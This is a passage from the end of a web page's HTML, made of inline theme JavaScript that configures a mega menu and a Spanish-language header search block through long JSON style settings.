elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"Buscar","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","form_align_screen":"","btn_text":"Buscar","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_47');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_mobile_menu","style_general_header_logo","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_single_categories","style_general_post_meta","style_general_modified_date","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_author","style_general_icon","style_general_single_date","style_general_comments_count","style_general_single_post_share","style_general_separator","style_general_bg_featured_image","style_general_author_box","style_general_single_content","style_general_single_tags","style_general_related_post","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>